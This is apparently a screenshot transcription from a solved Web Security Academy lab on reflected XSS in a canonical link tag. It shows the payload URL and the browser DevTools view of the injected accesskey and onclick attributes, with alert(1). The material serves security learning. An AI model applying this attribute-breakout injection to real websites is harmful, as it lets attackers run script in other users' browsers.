 0a0a0029042960cb80ca9eaf005800ee.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
Hộp thư đến (13) -... TRUNG TÂM DỰ BÁ... Kì 1 Năm 3 Cổng thông tin quả... Cambridge Dictiona... Longterm Combo 10 khóa TTT... TIẾN ĐỘ 2025 - Go... CTF 2025 All Bookmarks
WebSecurity Academy
Reflected XSS in canonical link tag
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
WE LIKE TO
Elements Console Sources Network Performance Memory Application Lighthouse Recorder
<!DOCTYPE html>
<html> scroll
<head>
<link href="/resources/labheader/css/academyLabHeader.css" rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<link rel="canonical" href="https://0a0a002….web-security-academy.net/?" accesskey="x" onclick="alert(1)"> == $0
<title>Reflected XSS in canonical link tag</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<section id="notification-labsolved" class="notification-labsolved">…</section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="blog">
<section class="maincontainer">…</section>
<div class="footer-wrapper"> </div>
</div>
</body>
</html>
html head link
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
*, *:before, *:after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
link { user agent stylesheet
display: none;
}
Inherited from html
@media (min-width: 1200px) { labsBlog.css:52
:root {
--text-scale-ratio: 1.2;
--text-lineheight: 1.5;
}
}
@media (min-width: 992px) { labsBlog.css:46